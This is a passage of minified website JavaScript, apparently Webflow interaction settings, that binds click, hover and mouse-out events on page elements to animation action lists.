GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1374":{id:"e-1374",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1373"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1375":{id:"e-1375",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1376"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1378"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1379":{id:"e-1379",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1348":{id:"e-1348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1347"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1349":{id:"e-1349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1350"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1350":{id:"e-1350",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1349"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1351":{id:"e-1351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1352":{id:"e-1352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1353":{id:"e-1353",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1354"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1381":{id:"e-1381",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1385":{id:"e-1385",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1387":{id:"e-1387",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1388":{id:"e-1388",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1363":{id:"e-1363",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915ccffa8e},"e-1365":{id:"e-1365",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915ccffa8e},"e-1389":{id:"e-1389",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023e7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023e7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1209":{id:"e-1209",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1210":{id:"e-1210",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1211":{id:"e-1211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1212"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1213":{id:"e-1213",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1214":{id:"e-1214",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1215":{id:"e-1215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1059":{id:"e-1059",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1060"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1061":{id:"e-1061",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1062"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1063":{id:"e-1063",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1064"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02424",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02424",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1393":{id:"e-1393",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1394"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138d14e97},"e-1394":{id:"e-1394",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-139",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1393"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138d14e9e},"e-1395":{id:"e-1395",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138ec2138},"e-1397":{id:"e-1397",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138ecd987},"e-1337":{id:"e-1337",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1338"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1914893579b},"e-1338":{id:"e-1338",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1337"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489357a0},"e-1339":{id:"e-1339",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19148972727},"e-1399":{id:"e-1399",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f2514",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f2514",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489c5d09},"e-1401":{id:"e-1401",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489da1b7},"e-1309":{id:"e-1309",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{}